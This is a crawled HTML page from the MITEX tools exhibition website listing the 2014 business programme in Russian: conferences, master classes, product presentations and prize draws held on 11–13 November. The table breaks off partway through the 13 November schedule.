

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitexpo.ru/about/delovaya-programma/2014/
body_size: 12635
content:
<!DOCTYPE html>
    <html lang="ru" class="no-js html_lang_ru">
    <head>
        <title>Деловая программа / О выставке / Выставка MITEX</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>









                        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="viewport" content="width=device-width" />
        <meta name="facebook-domain-verification" content="ls8tz199qcoef1lstq9fvlym3x5lcx" />
        <link rel="shortcut icon" href="/favicon.ico" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Rubik:700,700i,900,900i&amp;subset=cyrillic" />
        <link rel="stylesheet" href="/css/font-awesome.min.css" />
        <link rel="stylesheet" href="/css/font-im.css" />
        <link rel="stylesheet" href="/css/plugins.css" />
        <link rel="stylesheet" href="/css/css.css">
		<link rel="stylesheet" type="text/css" href="/js/jquery.fancybox.min.css">
		<link rel="stylesheet" href="/css/program.css">

                                								<!-- Start of EXPODAT utm -->
				<!-- End of EXPODAT utm -->
        <!--Start of UniSender PopUp Form script-->
        				
        <!--End of UniSender PopUp Form script-->

		<!-- Yandex.Metrika counter -->
				<noscript><div><img src="https://mc.yandex.ru/watch/217059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->


        <!--[if IE]>
        <meta http-equiv="imagetoolbar" content="no" />
        <![endif]-->
        <!--[if lt IE 9]>
                <![endif]-->

        <!-- Top.Mail.Ru counter -->
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3660085;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

		<style>


		.d-header__logo img {margin-top: 0 !important;}
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: orange;
			color: #FFF;
			border-radius: 10px;
		}
		.d-grid-video {
			max-width: 1100px;
			padding: 0 30px;
			margin: 0 auto;
			font-family: 'Open Sans', sans-serif;
		}
		.video_title {
			width: 100%;
			box-sizing: border-box;
			text-align: center;
			position: relative;
			
		}
		.video_title img {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
			/*top: 50%;
			margin-top: -16px;*/
		}
		.video_title__info {
			
			margin: 0;
			padding: 0;
			position: absolute;
			width: 100%;
			bottom: 0;
			background-color: rgba(68, 157, 213, 0.7);
			box-sizing: border-box;
			padding: 20px 20px;
		}
		
		.video_title h2 {
			font-size: 16px;
			color: #FFF;
			padding: 0;
			margin: 0;
		}
		.video_title p {
			font-size: 14px;
			font-style: italic;
			color: #FFF;
		}
		
		.wrapper1801 {
			width: 100%;
			
		}
		.video {
			overflow: hidden;
		}
		.video-wrapper1 {
			width: 100%;
			position: relative;
		}
		.video-wrapper1 .video_title {
			position: absolute;
			width: 100%;
			display: block;
			text-align: center;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
		}
		.half_container {
			width: 100%;
			display: block;
			
		}
		.image_link {
			transition: all 0.4s ease;
		}
		.video:hover .image_link{
			opacity: 0.5;
			transform: scale(1.1);
			
		}
		
		@media screen and (min-width: 640px){
			video-wrapper1 .video_title__info {
				padding: 20px 20px;
			}
			video-wrapper .video_title__info {
				padding: 20px 20px;
			}
			.video_title__info p {
				display: block;
			}
		}
		@media screen and (max-width: 1279px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			width: 180px;
			font-size: 12px;
			margin: 0 auto;
			padding: 8px 0;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				display: block;
				
			
			}
			.video-wrapper {
				position: relative;
				width: 100%;
				display: block;
				position: relative;
				margin-bottom: 10px;
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
			}
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				width: 100%;
				text-align: center;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;
				   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 10px 20px;
			}
			.video_title__info h2 {
				font-size: 16px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 14px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		
		@media screen and (min-width: 1280px) {
		.more_video {
			font-family: 'Open Sans', sans-serif;
			display: block;
			font-size: 14px;
			width: 180px;
			margin: 0 auto;
			padding: 10px 10px;
			text-decoration: none;
			cursor:pointer;
			text-align: center;
			background-color: #449DD5;
			color: #FFF;
			border-radius: 10px;
		}
			.half_container {
				width: 100%;
				text-align: justify;
				display: block;
				font-size: 0;
				
			}
			.half_container:after {
				content: '';
				display: inline-block;
				width: 100%;
			}
			.video-wrapper {
				position: relative;
				vertical-align: top;
				width: 49.6%;
				display: inline-block;
				margin-bottom: 10px;
				text-align: justify;
				
			}
			.image_link {
				display: block;
				width: 100%;
				height: auto;
			}
			.video {
				display: block;
				overflow: hidden;
				text-align: center;
				width: 100%;
			}
			
			.video_title {
				box-sizing: border-box;
				color: #FFF;
				font-size: 14px;
				text-align: center;
				position: absolute;
				width: 100%;
				top: 0;
				left: 0;
				right: 0;
				bottom: 0;
				margin: auto;   
			}
			.video_title__info {
				margin: 0;
				padding: 0;
				position: absolute;
				bottom: 0;
				/*background-color: #449DD5;
				opacity: 0.8;*/
				background-color: rgba(68, 157, 213, 0.7);
				box-sizing: border-box;
				padding: 5px 20px;
				
			}
			.video_title__info h2 {
				font-size: 13px;
				color: #FFF;
				padding: 0;
				margin: 0;
			}
			.video_title__info p {
				font-size: 11px;
				font-style: italic;
				padding: 0;
				margin: 0;
			}
			
		}
		@media screen and (max-width: 639px){
			.video_title__info {
				padding: 5px 20px;
			}
			.video_title__info h2 {
				font-size: 14px;
			}
			.video_title__info p {
				display: none;
			}
		}
		.hidden-video {
			display: none;
		}
	


	</style>	
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1744385-3Ia71" style="position:fixed; left:-999px;" alt=""/></noscript>
	
    </head>
    <body>
<!-- NT (noscript)-->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WJNBX2"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End NT (noscript) -->



<div style="display: none; max-width: 600px; padding: 20px; border-radius: 5px;">
    <p><b>Уважаемые посетители и экспоненты!</b></p>
    <p>
        Выставка состоится!<br>
        Новые даты проведения:  10 - 13 ноября 2021 года<br>
        ЦВК «Экспоцентр». Павильоны 1 и «Форум».
    </p>
</div>

<div id="d-wrap" class="page-wrap" data-date-end="1605002400000" data-lang="ru">
    <header id="d-header" class="d-lnk-tdn d-lnk-txt wow fadeInDown" data-wow-duration="1s">
        <div class="d-header__ext bgd_grblue_inv trans">
            <div class="d-header__ext__body">
                <div class="d-grid">

                    <i class="d-header__ext__toggle fa fa-times"
                       data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

                    <nav class="nav_lang">
                                                <ul>
                            <li><a href="/about/delovaya-programma/2014/?LANG_ID=en">English</a></li>
                            <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                        </ul>
                    </nav>
					
                    <div class="d-row d-row_ib">
                                <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/about/">О выставке</a>
            </h4>
            <ul>                    <li><a href="/about/venue/">Место и даты проведения</a></li>
                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                        <li><a href="/about/org/">Организатор</a></li>
                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                            </div>
                </div>
				
            </div>
        </div>
        <div class="d-grid d-ttu">
            <i class="d-header__ext__toggle fa fa-navicon trans d-hidden d-show_md"
               data-toggle='{"target": "html", "className": "is-burger-opened"}'></i>

            <a href="/" class="d-header__logo bgd_grblue" style="background:#fafafa !important;border:0px solid #ea5929;">
              <img src="/img/logo_mitex_26_ru.jpg" alt="" style="width:auto !important"/>
              <!--    <img src="/img/logo_mitex_2023.png" alt=""/>-->
           
            </a>
            <nav class="nav_lang d-hide_md">
                <ul>
                    <li><a href="/about/delovaya-programma/2014/?LANG_ID=en">English</a></li>
                    <li><a target="_blank" rel="external nofollow noopener noreferrer" href="http://www.euro-expo.cn/bk_27559094.html">中文</a></li>
                </ul>
            </nav>
			
            <nav class="nav_main d-hide_sm" style="z-index:100000">
                    <ul>
                    <li><a href="/about/" class="current">О выставке</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/about/venue/">Место и даты проведения</a></li>
                                                                        <li><a href="/about/tr/">Тематические разделы</a></li>
                                                                        <li><a href="/about/megapolis-expo/">МЕГАПОЛИС ЭКСПО</a></li>
                                                                        <li><a href="https://mitex-park.ru/">MITEX ПАРК</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="/about/exhibition-plan/">Схема выставки</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/reviews/">Отзывы участников</a></li>
                                                                        <li><a href="/about/statistics/">Статистика и аудит</a></li>
                                                                        <li><a href="/about/partners/">Каталог партнеров</a></li>
                                                                        <li><a href="/about/org/">Организатор</a></li>
                                                                        <li><a href="/contacts.php">Контакты</a></li>
                                        </ul></li>                <li><a href="/participation/" class="">Участникам</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                                        </ul></li>                <li><a href="/visit/" class="">Посетителям</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        </ul></li>                <li><a href="/press/" class="">Медиа</a>
    <ul class="bgd_grblue trans">
                                                        <li><a href="/press/novosti/">Новости</a></li>
                                                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                                                        <li><a href="/press/photo/">Фото</a></li>
                                                                        <li><a href="/press/video/">Видео</a></li>
                                                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                                        </ul></li>                                            <li><a href="/contacts.php" class="">Контакты</a></li>
                                                                        <li><a href="" class=""></a></li>
                                    </ul>
            </nav>
        </div><!-- /d-grid -->
    </header>
    <div id="d-content">
<header class="page-header wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">
	
        <nav class="nav_breadcrumbs clr_gray fs_sm d-lnk-txt d-lnk-tdn">
            <ul>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Выставка MITEX" itemprop="url">
					<span itemprop="title">Выставка MITEX</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				
				<a href="/about/" title="О выставке" itemprop="url">
					<span itemprop="title">О выставке</span>
				</a><span>/</span>
			</li>
			<li class="bx-breadcrumb-item">
				
				<span>Деловая программа</span>
			</li>  </ul>            </nav>
			
			        		<div class="program-header">
			<h1>Деловая программа выставки Mitex 2014</h1>
		</div>
					
		<div class="program-header-years">
			<ul>
				<li><a href="/about/delovaya-programma/">2024</a></li>
									<li >
						<a href="/about/delovaya-programma/2025/">2025</a>
					</li>
										<li >
						<a href="/about/delovaya-programma/2023/">2023</a>
					</li>
										<li >
						<a href="/about/delovaya-programma/2022/">2022</a>
					</li>
										<li >
						<a href="/about/delovaya-programma/2021/">2021</a>
					</li>
										<li >
						<a href="/about/delovaya-programma/2019/">2019</a>
					</li>
										<li >
						<a href="/about/delovaya-programma/2018/">2018</a>
					</li>
										<li >
						<a href="/about/delovaya-programma/2017/">2017</a>
					</li>
										<li >
						<a href="/about/delovaya-programma/2016/">2016</a>
					</li>
										<li >
						<a href="/about/delovaya-programma/2015/">2015</a>
					</li>
										<li class="current">
						<a href="/about/delovaya-programma/2014/">2014</a>
					</li>
										<li >
						<a href="/about/delovaya-programma/2013/">2013</a>
					</li>
										<li >
						<a href="/about/delovaya-programma/2012/">2012</a>
					</li>
										<li >
						<a href="/about/delovaya-programma/2010/">2010</a>
					</li>
										<li >
						<a href="/about/delovaya-programma/2009/">2009</a>
					</li>
										<li >
						<a href="/about/delovaya-programma/2004/">2004</a>
					</li>
										<li >
						<a href="/about/delovaya-programma/2003/">2003</a>
					</li>
								</ul>
		</nav>
		




    </div>
</header><!-- /page-header -->

<section class="page-section wow fadeInUp" data-wow-duration="1s">
    <div class="d-grid">

        <h2 class="hl_decor">2014</h2>

        <p><h3>Деловая программа MITEX 2014 </h3>
<table border="1">
 <colgroup><col><col><col><col></colgroup>
<tbody>
<tr>
	<td colspan="4">
		 11&nbsp;ноября 2014
	</td>
</tr>
<tr>
	<td>
		 Время
	</td>
	<td>
		 Мероприятие
	</td>
	<td>
		 Организатор
	</td>
	<td>
		 Место проведения
	</td>
</tr>
<tr>
	<td>
 <nobr>10.00&nbsp;- 18.00</nobr>
	</td>
	<td>
		 Конкурс «ЛУЧШИЙ БОМБАРДИР МИРА»<br>
		 Посетители стенда смогут пробить пенальти вратарю из&nbsp;ФК&nbsp;«Барселона», а&nbsp;отличившиеся будут награждены уникальными подарками от&nbsp;ФК&nbsp;«Барселона», DeWALT, STANLEY и&nbsp;Black &amp;&nbsp;Decker.
	</td>
	<td>
		 Компания Stanley Black &amp;&nbsp;Decker совместно с&nbsp;<br>
		 ФК&nbsp;«Барселона»
	</td>
	<td>
		 Стенд 8D301&nbsp;<br>
		 Зал №&nbsp;8&nbsp;Павильон 2<br>
	</td>
</tr>
<tr>
	<td>
		 10.00&nbsp;- 18.00
	</td>
	<td>
		 Мастер-классы и&nbsp;презентации от&nbsp;журнала WOOD-мастер
	</td>
	<td>
		 WOOD-мастер
	</td>
	<td>
		 Стенд 8B101&nbsp;<br>
		 Зал №&nbsp;8&nbsp;Павильон 2
	</td>
</tr>
<tr>
	<td>
 <nobr>11.00-16.00</nobr>
	</td>
	<td>
		 Мастер-класс<br>
		<ul>
			<li>Реставрация дефектов на&nbsp;деревянной поверхности</li>
			<li>Вощение древесины</li>
		</ul>
	</td>
	<td>
		 ООО «Премьер Коатингз» (Bormawachs)
	</td>
	<td>
		 Стенд №&nbsp;8В102<br>
		 Зал №&nbsp;8&nbsp;Павильон 2
	</td>
</tr>
<tr>
	<td>
		 12.00
	</td>
	<td>
		 Официальное открытие международной выставки MITEX 2014
	</td>
	<td>
		 ООО «Евроэкспо»
	</td>
	<td>
		 Зал №&nbsp;8&nbsp;Павильон 2
	</td>
</tr>
<tr>
	<td>
		 13.00
	</td>
	<td>
		 Розыгрыш призов&nbsp;<br>
		 Погружной насос для грязной воды Aurora ASP 750D&nbsp;<br>
		 Во&nbsp;время выставки всем посетителям будут раздаваться купоны. На&nbsp;отрывной части купона необходимо написать имя и&nbsp;телефон и&nbsp;опустить в&nbsp;ящик для розыгрыша на&nbsp;стенде компании. Далее, надо просто прийти к&nbsp;обозначенному времени и&nbsp;принять участие в&nbsp;лотерее.
	</td>
	<td>
		 Компания ЕВРОТЕК&nbsp;<br>
		 совместно с&nbsp;<br>
		 компанией АВРОРА
	</td>
	<td>
		 Стенд 8G601&nbsp;<br>
		 Зал №&nbsp;8&nbsp;Павильон 2
	</td>
</tr>
<tr>
	<td>
		 14.00
	</td>
	<td>
		 Конференция «Абразивный инструмент: целесообразность и&nbsp;перспективы импортозамещения»<br>
		 Среди участников: Hilti, "Лужский абразивный завод","220&nbsp;Вольт«, «ИСМА» и&nbsp;«Метадинеа».&nbsp;<br>
		<ul>
			<li>Алексей Меснянкин (редакция журнала «Потребитель. Инструменты», редактор).</li>
		</ul>
		 Тема: Влияние влаги на&nbsp;рабочие характеристики абразивных кругов. Результаты теста, имитирующего условия доставки кругов морскими контейнерами из&nbsp;Китая.<br>
		<ul>
			<li>Константин Федин (Hilti, региональный менеджер по&nbsp;продукту).</li>
		</ul>
		 Тема: Абразивный инструмент «глазами заказчика». Опыт Hilti по&nbsp;импортозамещению, первые результаты сотрудничества с&nbsp;«ИСМА».<br>
		<ul>
			<li>Алексей Фёдоров («220&nbsp;Вольт», управляющий партнёр)</li>
			<li>Вадим Борисов, к.т.н («Лужский абразивный завод», генеральный директор)</li>
			<li>Александр Андрианов («ИСМА», генеральный директор)</li>
			<li>Руслан Юнусов («Метадинеа», ведущий технический специалист).</li>
		</ul>
		 Тема: Импортозамещение абразивного инструмента: сырьевые и&nbsp;технические нюансы
	</td>
	<td>
		 Журнал&nbsp;<br>
		 «Инструменты»&nbsp;<br>
		 (ИД&nbsp;«Потребитель»)
	</td>
	<td>
		 Конференц-зал C&nbsp;Павильон 2
	</td>
</tr>
<tr>
	<td colspan="4">
		 12&nbsp;ноября 2014
	</td>
</tr>
<tr>
	<td>
		 Время
	</td>
	<td>
		 Мероприятие
	</td>
	<td>
		 Организатор
	</td>
	<td>
		 Место проведения
	</td>
</tr>
<tr>
	<td>
		 10.00&nbsp;- 18.00
	</td>
	<td>
		 Конкурс «ЛУЧШИЙ БОМБАРДИР МИРА»<br>
		 Посетители стенда смогут пробить пенальти вратарю из&nbsp;ФК&nbsp;«Барселона», а&nbsp;отличившиеся будут награждены уникальными подарками от&nbsp;ФК&nbsp;«Барселона», DeWALT, STANLEY и&nbsp;Black &amp;&nbsp;Decker.
	</td>
	<td>
		 Компания Stanley Black &amp;&nbsp;Decker совместно с&nbsp;<br>
		 ФК&nbsp;Барселоной
	</td>
	<td>
		 Стенд 8D301&nbsp;<br>
		 Зал №&nbsp;8&nbsp;Павильон 2<br>
	</td>
</tr>
<tr>
	<td>
		 10.00&nbsp;- 18.00
	</td>
	<td>
		 Мастер-классы и&nbsp;презентации от&nbsp;журнала WOOD-мастер
	</td>
	<td>
		 WOOD-мастер
	</td>
	<td>
		 Стенд 8B101&nbsp;<br>
		 Зал №&nbsp;8&nbsp;Павильон 2
	</td>
</tr>
<tr>
	<td>
 <nobr>11.00-16.00</nobr>
	</td>
	<td>
		 Мастер-классы<br>
		<ul>
			<li>Работа с&nbsp;маслами: внутренняя и&nbsp;наружная отделка</li>
			<li>Специальные эффекты при отделке древесины</li>
		</ul>
	</td>
	<td>
		 ООО «Премьер Коатингз» (Bormawachs)
	</td>
	<td>
		 Стенд №&nbsp;8В102<br>
		 Зал №&nbsp;8&nbsp;Павильон 2
	</td>
</tr>
<tr>
	<td>
		 9.30&nbsp;- 12.00
	</td>
	<td>
		 Конференция «Российский рынок электроинструмента и&nbsp;средств малой механизации.&nbsp;<br>
		 Состояние и&nbsp;перспективы»<br>
		 9:30&nbsp;- 10:00&nbsp;Регистрация, приветственный кофе, свежая пресса&nbsp;<br>
		 10:00&nbsp;- 10:10&nbsp;Приветственное слово участникам Конференции. Президент Ассоциации РАТПЭ, Гольдштейн Борис Григорьевич<br>
		 10:10&nbsp;- 10:30&nbsp;Доклад: Текущая ситуация в&nbsp;области технического регулирования и&nbsp;стандартизации электроинструмента. Председатель Совета по&nbsp;техническому регулированию и&nbsp;стандартизации при Минпромторге России, Лоцманов Андрей Николаевич<br>
		 10:30&nbsp;- 10:50&nbsp;Доклад: Российский рынок электроинструментов, садовой техники и&nbsp;СММ России. Председатель Комитета по&nbsp;маркетингу Ассоциации РАТПЭ, Долгоруков Александр Александрович<br>
		 10:50&nbsp;- 11:10&nbsp;Доклад: Портрет российского потребителя электроинструментов. Проректор по&nbsp;научной работе и&nbsp;экономическому развитию Международного института рынка, Рамзаев Владимир Михайлович<br>
		 11:10&nbsp;- 11:40&nbsp;Обсуждение, ответы на&nbsp;вопросы&nbsp;<br>
		 11:40&nbsp;- 12:00&nbsp;Закрытие Конференции, подведение итогов. Президент Ассоциации РАТПЭ, Гольдштейн Борис Григорьевич
	</td>
	<td>
		 Ассоциация РАТПЭ
	</td>
	<td>
		 Конференц-зал G&nbsp;Павильон 2
	</td>
</tr>
<tr>
	<td>
		 11.00&nbsp;- 17.00
	</td>
	<td>
		 Презентация продукции Hitachi&nbsp;<br>
		 Часть&nbsp;1.&nbsp;Новая линейка алмазных дисков.<br>
		 Компания Hitachi представляет в&nbsp;России новую отдельную линейку алмазных отрезных дисков, при производстве которых применяются инновационные разработки и&nbsp;уникальные технологии.<br>
		 Семинар проведет представитель голландского завода.<br>
		 Часть&nbsp;2.&nbsp;Новинки электро и&nbsp;бензоинструмента.<br>
		 Инженеры компании Hitachi расскажут о&nbsp;инновациях и&nbsp;современных разработках в<br>
		 электро- и&nbsp;бензоинструменте Hitachi. Будут затронуты вопросы уже существующих моделей,&nbsp;<br>
		 а&nbsp;так&nbsp;же моделей, которые только анонсируются на&nbsp;российском рынке. У&nbsp;посетителей данного семинара будет уникальная возможность задать свои технические вопросы непосредственно инженерам компании напрямую.<br>
		 По&nbsp;итогам презентации участники получат памятные сувениры от&nbsp;компании Hitachi.
	</td>
	<td>
		 ООО&nbsp;<br>
		 «Хитачи Пауэр&nbsp;<br>
		 Тулз РУС»
	</td>
	<td>
		 Конференц-зал F&nbsp;Павильон 2
	</td>
</tr>
<tr>
	<td>
		 14.00
	</td>
	<td>
		 Розыгрыш призов&nbsp;<br>
		 Керамический тепловентилятор Aurora BUSY 2000&nbsp;<br>
		 Во&nbsp;время выставки всем посетителям будут раздаваться купоны. На&nbsp;отрывной части купона необходимо написать имя и&nbsp;телефон и&nbsp;опустить в&nbsp;ящик для розыгрыша на&nbsp;стенде компании. Далее, надо просто прийти к&nbsp;обозначенному времени и&nbsp;принять участие в&nbsp;лотерее<br>
	</td>
	<td>
		 Компания ЕВРОТЕК&nbsp;<br>
		 совместно с&nbsp;<br>
		 компанией АВРОРА
	</td>
	<td>
		 Стенд 8G601&nbsp;<br>
		 Зал&nbsp;8 Павильон 2
	</td>
</tr>
<tr>
	<td colspan="4">
		 13&nbsp;ноября 2014
	</td>
</tr>
<tr>
	<td>
		 Время
	</td>
	<td>
		 Мероприятие
	</td>
	<td>
		 Организатор
	</td>
	<td>
		 Место проведения
	</td>
</tr>
<tr>
	<td>
		 10.00&nbsp;- 18.00
	</td>
	<td>
		 Мастер-классы и&nbsp;презентации от&nbsp;журнала WOOD-мастер
	</td>
	<td>
		 WOOD-мастер
	</td>
	<td>
		 Стенд 8B101&nbsp;<br>
		 Зал №&nbsp;8&nbsp;Павильон 2
	</td>
</tr>
<tr>
	<td>
		 10.00&nbsp;- 18.00
	</td>
	<td>
		 Конкурс «ЛУЧШИЙ БОМБАРДИР МИРА»<br>
		 Посетители стенда смогут пробить пенальти вратарю из&nbsp;ФК&nbsp;«Барселона», а&nbsp;отличившиеся будут награждены уникальными подарками от&nbsp;футбольного клуба, DeWALT, STANLEY и&nbsp;Black &amp;&nbsp;Decker.
	</td>
	<td>
		 Компания Stanley Black &amp;&nbsp;Decker совместно с&nbsp;<br>
		 ФК&nbsp;Барселоной
	</td>
	<td>
		 Стенд 8D301&nbsp;<br>
		 Зал&nbsp;8 Павильон 2<br>
	</td>
</tr>
<tr>
	<td>
 <nobr>11.00-16.00</nobr>
	</td>
	<td>
		 Мастер-классы<br>
		<ul>
